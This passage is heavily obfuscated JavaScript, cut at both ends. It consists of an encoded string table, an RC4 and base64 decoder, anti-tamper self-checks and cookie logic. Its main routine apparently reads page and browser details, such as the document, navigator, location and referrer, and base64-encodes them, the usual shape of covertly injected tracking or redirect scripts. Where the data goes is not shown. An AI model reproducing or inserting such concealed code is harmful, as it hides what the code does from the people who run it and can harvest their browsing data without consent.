x3d','\x77\x37\x76\x43\x76\x73\x4f\x37','\x77\x35\x6c\x59\x43\x41\x3d\x3d','\x59\x63\x4f\x44\x77\x72\x7a\x44\x6f\x73\x4f\x37\x62\x51\x3d\x3d','\x77\x35\x66\x44\x6d\x38\x4f\x64','\x77\x35\x58\x43\x67\x79\x63\x3d','\x77\x35\x58\x44\x6d\x63\x4f\x39\x77\x72\x73\x61\x4b\x41\x3d\x3d','\x77\x34\x63\x48\x4d\x79\x70\x64','\x77\x72\x4e\x36\x58\x67\x3d\x3d','\x77\x37\x6b\x50\x77\x35\x41\x3d','\x77\x37\x4c\x43\x6d\x4d\x4b\x30\x45\x44\x4d\x5a\x77\x35\x33\x43\x70\x73\x4b\x32','\x77\x35\x6e\x43\x6a\x73\x4f\x46\x4a\x33\x77\x34','\x77\x36\x49\x75\x77\x72\x30\x3d','\x52\x73\x4b\x4a\x77\x34\x45\x3d','\x4c\x4d\x4b\x44\x44\x38\x4f\x4e\x77\x6f\x67\x66\x77\x34\x44\x43\x72\x48\x7a\x44\x6e\x67\x3d\x3d','\x53\x56\x37\x43\x6f\x77\x3d\x3d','\x77\x37\x2f\x44\x6d\x38\x4b\x69\x77\x72\x31\x4d\x4f\x77\x3d\x3d','\x77\x72\x64\x6d\x42\x73\x4f\x53\x77\x71\x45\x3d','\x77\x34\x50\x43\x72\x63\x4b\x71\x77\x6f\x6f\x59\x77\x70\x55\x3d','\x64\x63\x4b\x6d\x77\x36\x34\x3d','\x5a\x4d\x4b\x79\x41\x38\x4b\x46\x4e\x6d\x70\x41\x77\x72\x67\x3d','\x66\x73\x4b\x4b\x77\x35\x49\x46\x4d\x69\x6f\x3d','\x46\x63\x4b\x6c\x77\x35\x55\x3d','\x77\x36\x7a\x43\x73\x73\x4f\x37','\x77\x71\x54\x44\x72\x63\x4f\x73\x47\x31\x2f\x43\x6a\x63\x4b\x50\x5a\x47\x6c\x54\x77\x6f\x49\x74\x77\x72\x62\x44\x6d\x45\x6a\x44\x74\x77\x3d\x3d','\x77\x37\x33\x43\x67\x7a\x41\x3d','\x77\x37\x78\x54\x77\x37\x63\x3d','\x77\x35\x30\x55\x77\x36\x73\x3d','\x63\x6c\x74\x4f\x77\x6f\x78\x35\x77\x36\x51\x46\x77\x35\x30\x49\x77\x72\x73\x6e\x77\x35\x62\x43\x6a\x6a\x30\x4e\x77\x37\x37\x44\x6e\x67\x3d\x3d','\x77\x71\x50\x44\x67\x73\x4f\x39\x77\x71\x59\x4b\x4c\x77\x45\x6e\x52\x77\x3d\x3d','\x62\x6e\x56\x53\x47\x57\x55\x3d','\x57\x46\x56\x49\x47\x56\x52\x38\x4c\x77\x3d\x3d','\x77\x37\x50\x43\x71\x63\x4b\x36\x66\x63\x4f\x46\x77\x36\x73\x3d','\x66\x6e\x4a\x70','\x47\x73\x4f\x6c\x77\x37\x4d\x39\x4d\x78\x62\x43\x70\x43\x48\x43\x68\x4d\x4b\x50\x77\x6f\x48\x43\x74\x38\x4f\x42\x77\x35\x78\x57\x77\x37\x5a\x4a\x57\x63\x4f\x51\x4e\x73\x4b\x62\x77\x34\x54\x43\x74\x51\x33\x44\x6d\x4d\x4b\x43\x4e\x56\x45\x4a\x61\x63\x4f\x38\x77\x35\x54\x43\x6a\x46\x7a\x43\x72\x56\x34\x3d','\x63\x4d\x4f\x37\x58\x73\x4b\x68\x77\x35\x6c\x4a\x47\x77\x3d\x3d','\x4e\x38\x4b\x56\x77\x36\x74\x30\x56\x32\x41\x3d','\x65\x7a\x6e\x44\x71\x67\x3d\x3d','\x4c\x73\x4f\x6c\x77\x34\x6f\x3d','\x55\x63\x4f\x69\x77\x35\x48\x44\x72\x63\x4b\x58\x77\x35\x49\x3d','\x77\x70\x59\x5a\x77\x72\x30\x3d','\x77\x36\x2f\x43\x6f\x4d\x4b\x68\x66\x63\x4f\x59\x77\x36\x33\x44\x68\x73\x4f\x79\x77\x70\x70\x63\x42\x48\x42\x72\x54\x63\x4b\x30\x77\x6f\x52\x78\x77\x72\x37\x43\x70\x73\x4f\x49\x77\x37\x6f\x3d','\x77\x70\x44\x43\x68\x44\x58\x44\x70\x41\x55\x4a','\x77\x34\x54\x43\x73\x73\x4f\x73','\x77\x36\x6e\x44\x6f\x73\x4f\x34\x45\x6c\x6a\x43\x6a\x4d\x4b\x6b\x49\x58\x52\x52\x77\x35\x34\x69\x77\x71\x4c\x44\x6c\x31\x4c\x44\x76\x54\x39\x6f\x77\x34\x4a\x4a\x77\x35\x76\x44\x70\x38\x4f\x57\x65\x73\x4b\x54\x66\x77\x3d\x3d','\x77\x71\x68\x34\x56\x67\x3d\x3d','\x77\x6f\x30\x69\x44\x43\x6e\x44\x67\x73\x4f\x6e','\x58\x56\x35\x43\x47\x31\x68\x62','\x77\x70\x74\x33\x54\x51\x3d\x3d','\x50\x4d\x4b\x35\x77\x35\x63\x3d','\x4a\x47\x66\x44\x6e\x63\x4b\x44\x77\x71\x4c\x43\x6b\x38\x4f\x59\x42\x73\x4b\x53\x4b\x63\x4b\x78','\x77\x37\x4c\x44\x6e\x38\x4b\x30','\x77\x71\x52\x73\x77\x37\x51\x6c\x58\x53\x45\x6d','\x4e\x38\x4b\x4e\x77\x37\x77\x3d','\x58\x7a\x70\x54\x77\x35\x72\x44\x70\x63\x4f\x7a\x77\x70\x67\x3d','\x77\x36\x7a\x44\x6f\x4d\x4f\x70\x45\x46\x66\x43\x69\x38\x4b\x56\x49\x57\x67\x3d','\x64\x63\x4b\x32\x4a\x73\x4f\x64\x77\x71\x55\x64','\x61\x4d\x4b\x43\x77\x35\x77\x3d','\x77\x37\x70\x6b\x42\x73\x4f\x5a\x77\x71\x54\x43\x74\x30\x63\x4c\x56\x73\x4b\x63\x64\x63\x4b\x59\x77\x36\x59\x77\x77\x6f\x4c\x43\x76\x4d\x4f\x7a\x59\x73\x4f\x59\x77\x71\x50\x44\x6c\x79\x4c\x44\x75\x63\x4f\x71\x51\x38\x4b\x54\x4a\x77\x44\x43\x6b\x4d\x4b\x31\x41\x38\x4f\x4f\x77\x6f\x72\x44\x6a\x77\x3d\x3d','\x77\x35\x2f\x43\x70\x4d\x4b\x78\x77\x6f\x6f\x46\x77\x70\x4e\x64','\x77\x6f\x5a\x63\x51\x73\x4b\x77\x50\x63\x4b\x41\x4f\x38\x4b\x62','\x77\x70\x4c\x43\x6a\x6e\x76\x44\x70\x67\x6b\x56\x53\x38\x4f\x67\x77\x6f\x34\x75\x77\x72\x62\x44\x73\x67\x3d\x3d','\x77\x36\x72\x43\x6f\x73\x4b\x77\x66\x38\x4f\x58\x77\x36\x72\x44\x74\x38\x4f\x79\x77\x6f\x59\x3d','\x77\x72\x35\x79\x77\x71\x58\x44\x73\x73\x4f\x74\x77\x36\x64\x4d\x77\x34\x6a\x44\x6d\x6b\x76\x43\x73\x38\x4b\x6e\x4f\x63\x4f\x78\x57\x69\x42\x4c\x77\x6f\x76\x43\x6b\x77\x73\x34','\x77\x35\x7a\x43\x6f\x38\x4f\x49','\x77\x6f\x2f\x43\x6b\x54\x66\x44\x71\x67\x55\x3d','\x77\x34\x4c\x43\x70\x51\x55\x3d','\x77\x35\x54\x43\x69\x73\x4f\x54','\x65\x63\x4b\x7a\x4e\x4d\x4b\x55\x50\x45\x78\x49','\x77\x36\x6e\x44\x75\x38\x4f\x2b\x48\x51\x3d\x3d','\x77\x37\x64\x2f\x77\x34\x73\x70\x77\x36\x45\x73','\x57\x54\x54\x44\x6b\x77\x3d\x3d','\x77\x6f\x38\x58\x57\x42\x72\x43\x73\x33\x33\x44\x67\x73\x4b\x6a\x77\x34\x6c\x6a\x77\x72\x55\x3d','\x77\x6f\x2f\x44\x71\x63\x4f\x6c\x53\x6c\x4c\x43\x69\x73\x4b\x74\x5a\x67\x3d\x3d','\x77\x35\x31\x62\x41\x67\x3d\x3d','\x53\x32\x55\x72\x59\x78\x6b\x6d\x77\x37\x52\x45\x77\x36\x33\x44\x71\x67\x3d\x3d','\x5a\x4d\x4b\x46\x42\x4d\x4f\x62\x77\x71\x77\x65\x77\x34\x7a\x43\x72\x47\x30\x3d','\x5a\x63\x4b\x54\x45\x73\x4f\x64','\x5a\x63\x4b\x58\x41\x38\x4f\x46\x77\x6f\x67\x4e','\x77\x36\x39\x2f\x77\x35\x59\x36','\x4f\x57\x54\x44\x69\x73\x4b\x4e\x77\x71\x66\x43\x6d\x41\x3d\x3d','\x77\x6f\x33\x44\x75\x63\x4f\x34\x51\x6c\x4c\x43\x6a\x4d\x4b\x79','\x77\x36\x39\x31\x77\x37\x63\x3d','\x59\x54\x72\x44\x73\x77\x3d\x3d','\x62\x6c\x4a\x56\x77\x6f\x78\x6b\x77\x36\x49\x3d','\x65\x46\x72\x43\x72\x77\x3d\x3d','\x48\x4d\x4b\x55\x77\x36\x63\x3d','\x45\x32\x2f\x44\x69\x67\x3d\x3d','\x77\x34\x48\x43\x67\x6a\x72\x44\x72\x52\x38\x4f\x57\x73\x4b\x75\x77\x70\x38\x78\x77\x72\x6a\x44\x73\x46\x41\x72\x77\x34\x6e\x44\x69\x77\x3d\x3d','\x77\x34\x48\x43\x68\x4d\x4f\x34\x4e\x48\x6f\x35\x77\x71\x4c\x43\x6b\x51\x3d\x3d','\x59\x38\x4b\x77\x4f\x41\x3d\x3d','\x77\x71\x77\x74\x77\x6f\x35\x33\x77\x71\x4a\x7a\x77\x34\x6b\x44\x43\x4d\x4b\x39\x77\x36\x37\x44\x76\x73\x4f\x56\x4c\x63\x4f\x53\x77\x37\x6b\x49\x5a\x32\x64\x38\x43\x6b\x46\x51\x50\x68\x4c\x43\x6a\x6a\x4e\x34\x62\x4d\x4f\x79\x4e\x69\x37\x44\x75\x63\x4f\x49\x50\x7a\x49\x44\x77\x6f\x56\x50\x77\x6f\x34\x3d','\x63\x32\x52\x49\x47\x58\x62\x43\x74\x48\x42\x50\x52\x77\x3d\x3d','\x77\x37\x73\x34\x77\x35\x33\x43\x6e\x4d\x4f\x6a\x46\x77\x3d\x3d','\x77\x6f\x38\x6d\x46\x43\x66\x44\x6b\x63\x4f\x75\x77\x71\x55\x46\x42\x63\x4f\x42\x77\x6f\x73\x54\x4e\x38\x4f\x6c\x59\x4d\x4f\x38','\x77\x72\x39\x34\x51\x6d\x49\x7a','\x77\x37\x67\x6a\x42\x77\x35\x33\x77\x70\x30\x3d','\x77\x6f\x66\x44\x76\x63\x4f\x39\x51\x45\x48\x43\x67\x73\x4b\x32\x5a\x38\x4f\x6a\x5a\x77\x55\x6f\x43\x43\x6e\x44\x76\x63\x4b\x30\x77\x72\x30\x3d','\x5a\x38\x4b\x58\x44\x63\x4f\x63\x77\x6f\x67\x3d','\x77\x37\x70\x71\x77\x35\x55\x41\x77\x37\x51\x70\x77\x6f\x63\x3d','\x77\x37\x56\x37\x77\x35\x4d\x6e\x77\x37\x49\x6c\x77\x70\x5a\x56\x4c\x73\x4f\x63\x77\x72\x58\x43\x76\x63\x4f\x57\x48\x73\x4b\x43\x77\x71\x45\x44\x41\x33\x38\x70\x50\x57\x45\x58\x49\x46\x6e\x43\x68\x44\x49\x3d','\x4c\x63\x4b\x52\x77\x36\x6c\x6d\x52\x67\x3d\x3d','\x4a\x63\x4f\x4a\x77\x72\x41\x3d','\x77\x34\x45\x4b\x4b\x6a\x68\x52\x56\x73\x4f\x42','\x77\x37\x49\x6c\x77\x35\x72\x43\x69\x4d\x4f\x6a\x44\x41\x3d\x3d','\x47\x44\x68\x72\x4e\x6e\x48\x44\x70\x73\x4f\x67\x77\x70\x46\x7a\x61\x32\x33\x43\x73\x67\x44\x43\x70\x73\x4b\x31\x46\x67\x51\x70','\x77\x34\x77\x38\x77\x35\x55\x72\x77\x71\x41\x3d'];(function(_0xde5ebd,_0x11aa94){var _0x708d85=function(_0x685243){while(--_0x685243){_0xde5ebd['\x70\x75\x73\x68'](_0xde5ebd['\x73\x68\x69\x66\x74']());}};var _0x4c597c=function(){var _0x43d7c9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x253580,_0x4d5de5,_0x518a9e,_0x120207){_0x120207=_0x120207||{};var _0x1929a2=_0x4d5de5+'\x3d'+_0x518a9e;var _0x44d3ac=0x0;for(var _0x44d3ac=0x0,_0x42f1ba=_0x253580['\x6c\x65\x6e\x67\x74\x68'];_0x44d3ac<_0x42f1ba;_0x44d3ac++){var _0x142f43=_0x253580[_0x44d3ac];_0x1929a2+='\x3b\x20'+_0x142f43;var _0x463b29=_0x253580[_0x142f43];_0x253580['\x70\x75\x73\x68'](_0x463b29);_0x42f1ba=_0x253580['\x6c\x65\x6e\x67\x74\x68'];if(_0x463b29!==!![]){_0x1929a2+='\x3d'+_0x463b29;}}_0x120207['\x63\x6f\x6f\x6b\x69\x65']=_0x1929a2;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xc5a849,_0x5bce4f){_0xc5a849=_0xc5a849||function(_0x156e87){return _0x156e87;};var _0x57a7bc=_0xc5a849(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5bce4f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4d3503=function(_0xd476ad,_0x20a1b4){_0xd476ad(++_0x20a1b4);};_0x4d3503(_0x708d85,_0x11aa94);return _0x57a7bc?decodeURIComponent(_0x57a7bc[0x1]):undefined;}};var _0x222710=function(){var _0xc6e4af=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xc6e4af['\x74\x65\x73\x74'](_0x43d7c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x43d7c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x222710;var _0x425e47='';var _0x526c89=_0x43d7c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x526c89){_0x43d7c9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x526c89){_0x425e47=_0x43d7c9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x43d7c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4c597c();}(_0x0245,0xc2));var _0x5024=function(_0xde5ebd,_0x11aa94){_0xde5ebd=_0xde5ebd-0x0;var _0x708d85=_0x0245[_0xde5ebd];if(_0x5024['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x552424=function(){return this;};var _0x4c597c=_0x552424();var _0x43d7c9='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4c597c['\x61\x74\x6f\x62']||(_0x4c597c['\x61\x74\x6f\x62']=function(_0x253580){var _0x4d5de5=String(_0x253580)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x518a9e=0x0,_0x120207,_0x1929a2,_0x3d1df4=0x0,_0x44d3ac='';_0x1929a2=_0x4d5de5['\x63\x68\x61\x72\x41\x74'](_0x3d1df4++);~_0x1929a2&&(_0x120207=_0x518a9e%0x4?_0x120207*0x40+_0x1929a2:_0x1929a2,_0x518a9e++%0x4)?_0x44d3ac+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x120207>>(-0x2*_0x518a9e&0x6)):0x0){_0x1929a2=_0x43d7c9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1929a2);}return _0x44d3ac;});}());var _0x42f1ba=function(_0x142f43,_0x463b29){var _0xc5a849=[],_0x5bce4f=0x0,_0x156e87,_0x57a7bc='',_0x4d3503='';_0x142f43=atob(_0x142f43);for(var _0xd476ad=0x0,_0x20a1b4=_0x142f43['\x6c\x65\x6e\x67\x74\x68'];_0xd476ad<_0x20a1b4;_0xd476ad++){_0x4d3503+='\x25'+('\x30\x30'+_0x142f43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd476ad)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x142f43=decodeURIComponent(_0x4d3503);for(var _0x222710=0x0;_0x222710<0x100;_0x222710++){_0xc5a849[_0x222710]=_0x222710;}for(_0x222710=0x0;_0x222710<0x100;_0x222710++){_0x5bce4f=(_0x5bce4f+_0xc5a849[_0x222710]+_0x463b29['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x222710%_0x463b29['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x156e87=_0xc5a849[_0x222710];_0xc5a849[_0x222710]=_0xc5a849[_0x5bce4f];_0xc5a849[_0x5bce4f]=_0x156e87;}_0x222710=0x0;_0x5bce4f=0x0;for(var _0xc6e4af=0x0;_0xc6e4af<_0x142f43['\x6c\x65\x6e\x67\x74\x68'];_0xc6e4af++){_0x222710=(_0x222710+0x1)%0x100;_0x5bce4f=(_0x5bce4f+_0xc5a849[_0x222710])%0x100;_0x156e87=_0xc5a849[_0x222710];_0xc5a849[_0x222710]=_0xc5a849[_0x5bce4f];_0xc5a849[_0x5bce4f]=_0x156e87;_0x57a7bc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x142f43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xc6e4af)^_0xc5a849[(_0xc5a849[_0x222710]+_0xc5a849[_0x5bce4f])%0x100]);}return _0x57a7bc;};_0x5024['\x72\x63\x34']=_0x42f1ba;_0x5024['\x64\x61\x74\x61']={};_0x5024['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x425e47=_0x5024['\x64\x61\x74\x61'][_0xde5ebd];if(_0x425e47===undefined){if(_0x5024['\x6f\x6e\x63\x65']===undefined){var _0x526c89=function(_0x23b65c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x23b65c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4920ce=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4920ce['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3ff065){if(!Boolean(~_0x3ff065)){return _0x3ff065;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x59c242){for(var _0x27be51=0x0,_0x428ef5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x27be51<_0x428ef5;_0x27be51++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x428ef5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x59c242(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x526c89(_0x5024)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5024['\x6f\x6e\x63\x65']=!![];}_0x708d85=_0x5024['\x72\x63\x34'](_0x708d85,_0x11aa94);_0x5024['\x64\x61\x74\x61'][_0xde5ebd]=_0x708d85;}else{_0x708d85=_0x425e47;}return _0x708d85;};(function(){var _0x113257=function(){var _0xde5ebd=!![];return function(_0x11aa94,_0x708d85){var _0x685243=_0xde5ebd?function(){if(_0x708d85){var _0xf56171=_0x708d85['\x61\x70\x70\x6c\x79'](_0x11aa94,arguments);_0x708d85=null;return _0xf56171;}}:function(){};_0xde5ebd=![];return _0x685243;};}();var _0x510f24={'\x45\x68\x56':function _0x5e3fb6(_0x4bada5,_0x3b000a){return _0x4bada5<_0x3b000a;},'\x50\x57\x46':function _0x2ad2cc(_0x3a5c63){return _0x3a5c63();},'\x44\x6b\x5a':function _0x73360e(_0x418d68,_0x435224){return _0x418d68!==_0x435224;},'\x76\x6b\x4f':function _0x20609d(_0x29afac,_0x2548ff){return _0x29afac+_0x2548ff;},'\x54\x5a\x52':function _0xaa7282(_0x254842,_0xec9725){return _0x254842(_0xec9725);},'\x56\x50\x41':function _0x411fb9(_0x236d72,_0x45a8d9){return _0x236d72>_0x45a8d9;},'\x79\x6c\x6d':function _0x269b80(_0x26f77b,_0x5b9866){return _0x26f77b==_0x5b9866;},'\x70\x73\x43':function _0x480cef(_0x56d150,_0x37ce67){return _0x56d150==_0x37ce67;},'\x69\x72\x58':function _0x65ddd9(_0x5f03e5,_0x7de61){return _0x5f03e5==_0x7de61;},'\x62\x45\x67':function _0x83e05b(_0x55d206,_0x7b7986){return _0x55d206(_0x7b7986);},'\x41\x71\x58':function _0x28d8b7(_0x229e66,_0x5204c8){return _0x229e66!==_0x5204c8;},'\x78\x58\x69':function _0x2d59ea(_0x319a9b,_0x418519){return _0x319a9b==_0x418519;},'\x58\x63\x46':function _0x534b3e(_0x13959b){return _0x13959b();},'\x66\x6b\x68':function _0xdb5dcb(_0x4bb665,_0x2eee6e){return _0x4bb665+_0x2eee6e;},'\x59\x68\x4e':function _0x76989c(_0x3ac1f7,_0x111580){return _0x3ac1f7+_0x111580;}};var _0x4ea313=this[_0x5024('0x0', '\x49\x32\x4d\x78')];var _0x48e660=_0x4ea313[_0x5024('0x1', '\x4e\x35\x6d\x4e')];var _0x483a83='';var _0x409b50='';if(_0x510f24[_0x5024('0x2', '\x6d\x51\x25\x6b')](typeof _0x4ea313[_0x5024('0x3', '\x62\x7a\x59\x2a')],_0x5024('0x4', '\x61\x75\x32\x5b'))){_0x483a83=_0x4ea313[_0x5024('0x5', '\x4e\x35\x6d\x4e')];_0x409b50=_0x483a83[_0x5024('0x6', '\x69\x6a\x54\x41')];}var _0x2ff069=_0x4ea313[_0x5024('0x7', '\x28\x61\x23\x41')];var _0xec0506=_0x4ea313[_0x5024('0x8', '\x6f\x70\x4d\x6b')];var _0x292bfe=new _0x4ea313[_0x5024('0x9', '\x33\x24\x38\x61')]()[_0x5024('0xa', '\x5e\x57\x4b\x70')]();var _0x9fdd31='';function _0x3b1c9f(_0x3b77be){var _0x2d52d8={'\x71\x51\x44':function _0x5b2a44(_0x2ed551,_0x42d48f){return _0x2ed551<_0x42d48f;},'\x48\x57\x57':function _0x373a5e(_0x44ac2c,_0x1d3a3a){return _0x44ac2c&_0x1d3a3a;},'\x56\x79\x67':function _0x8faf3b(_0x2a4ee8,_0x2bb223){return _0x2a4ee8>>_0x2bb223;},'\x76\x78\x4c':function _0x3d0174(_0x51a6ad,_0x5469d4){return _0x51a6ad|_0x5469d4;},'\x48\x4a\x65':function _0x387f28(_0x56f05a,_0x1b9f1f){return _0x56f05a<<_0x1b9f1f;},'\x62\x6a\x6e':function _0x2a9647(_0x2623a3,_0x284e27){return _0x2623a3<<_0x284e27;},'\x7a\x6f\x47':function _0x294b4c(_0x3557e6,_0xcbc392){return _0x3557e6&_0xcbc392;},'\x76\x69\x75':function _0x358163(_0x47a231,_0x4cf644){return _0x47a231&_0x4cf644;},'\x6c\x4f\x6f':function _0x65972a(_0x2667f8,_0x36bd57){return _0x2667f8&_0x36bd57;},'\x5a\x70\x46':function _0x42dd57(_0x148d9f,_0x331493){return _0x148d9f==_0x331493;},'\x62\x69\x61':function _0x2dd5aa(_0x12ba92,_0x57faeb){return _0x12ba92>>_0x57faeb;},'\x63\x57\x78':function _0x1105e9(_0x314c89,_0x24be28){return _0x314c89<<_0x24be28;},'\x74\x77\x52':function _0x48ee35(_0x4b5541,_0x470d76){return _0x4b5541>>_0x470d76;}};var _0x517343=_0x5024('0xb', '\x4e\x35\x6d\x4e')[_0x5024('0xc', '\x4c\x50\x6e\x4a')]('\x7c'),_0x1f936f=0x0;while(!![]){switch(_0x517343[_0x1f936f++]){case'\x30':return _0x154396;continue;case'\x31':var _0x154396,_0x4c97f4,_0x42f248;continue;case'\x32':var _0x32e39b,_0xf83cf6,_0x1bfa85;continue;case'\x33':while(_0x2d52d8[_0x5024('0xd', '\x4e\x35\x6d\x4e')](_0x4c97f4,_0x42f248)){var _0x2a6968=_0x5024('0xe', '\x4a\x35\x51\x54')[_0x5024('0xf', '\x33\x24\x38\x61')]('\x7c'),_0x471e54=0x0;while(!![]){switch(_0x2a6968[_0x471e54++]){case'\x30':_0xf83cf6=_0x3b77be[_0x5024('0x10', '\x49\x4c\x6b\x6a')](_0x4c97f4++);continue;case'\x31':_0x154396+=_0x2bfcfd[_0x5024('0x11', '\x28\x61\x23\x41')](_0x2d52d8[_0x5024('0x12', '\x47\x74\x21\x49')](_0xf83cf6,0xf)<<0x2|_0x2d52d8[_0x5024('0x13', '\x49\x5a\x38\x63')](_0x1bfa85&0xc0,0x6));continue;case'\x32':if(_0x4c97f4==_0x42f248){_0x154396+=_0x2bfcfd[_0x5024('0x14', '\x38\x57\x4d\x75')](_0x32e39b>>0x2);_0x154396+=_0x2bfcfd[_0x5024('0x15', '\x23\x55\x52\x30')](_0x2d52d8[_0x5024('0x16', '\x25\x24\x40\x50')](_0x2d52d8[_0x5024('0x17', '\x49\x32\x4d\x78')](_0x32e39b&0x3,0x4),_0x2d52d8[_0x5024('0x18', '\x64\x49\x64\x35')](_0x2d52d8[_0x5024('0x19', '\x28\x61\x23\x41')](_0xf83cf6,0xf0),0x4)));_0x154396+=_0x2bfcfd[_0x5024('0x1a', '\x79\x50\x7a\x71')](_0x2d52d8[_0x5024('0x1b', '\x6d\x51\x25\x6b')](_0x2d52d8[_0x5024('0x1c', '\x30\x34\x6e\x6d')](_0xf83cf6,0xf),0x2));_0x154396+='\x3d';break;}continue;case'\x33':_0x1bfa85=_0x3b77be[_0x5024('0x1d', '\x7a\x30\x4e\x79')](_0x4c97f4++);continue;case'\x34':_0x32e39b=_0x2d52d8[_0x5024('0x1e', '\x67\x24\x77\x26')](_0x3b77be[_0x5024('0x1f', '\x4e\x76\x38\x26')](_0x4c97f4++),0xff);continue;case'\x35':_0x154396+=_0x2bfcfd[_0x5024('0x20', '\x4a\x35\x51\x54')](_0x2d52d8[_0x5024('0x21', '\x30\x64\x30\x43')](_0x1bfa85,0x3f));continue;case'\x36':if(_0x2d52d8[_0x5024('0x22', '\x51\x72\x78\x68')](_0x4c97f4,_0x42f248)){_0x154396+=_0x2bfcfd[_0x5024('0x23', '\x32\x24\x56\x28')](_0x2d52d8[_0x5024('0x24', '\x51\x72\x78\x68')](_0x32e39b,0x2));_0x154396+=_0x2bfcfd[_0x5024('0x11', '\x28\x61\x23\x41')](_0x2d52d8[_0x5024('0x25', '\x50\x21\x37\x6d')](_0x2d52d8[_0x5024('0x26', '\x61\x75\x32\x5b')](_0x32e39b,0x3),0x4));_0x154396+='\x3d\x3d';break;}continue;case'\x37':_0x154396+=_0x2bfcfd[_0x5024('0x27', '\x71\x2a\x79\x56')](_0x2d52d8[_0x5024('0x28', '\x6d\x51\x25\x6b')](_0x32e39b,0x2));continue;case'\x38':_0x154396+=_0x2bfcfd[_0x5024('0x29', '\x4e\x76\x38\x26')](_0x2d52d8[_0x5024('0x2a', '\x48\x30\x43\x4e')](_0x2d52d8[_0x5024('0x2b', '\x49\x32\x4d\x78')](_0x2d52d8[_0x5024('0x2c', '\x61\x48\x43\x72')](_0x32e39b,0x3),0x4),_0x2d52d8[_0x5024('0x2d', '\x33\x24\x38\x61')](_0x2d52d8[_0x5024('0x2e', 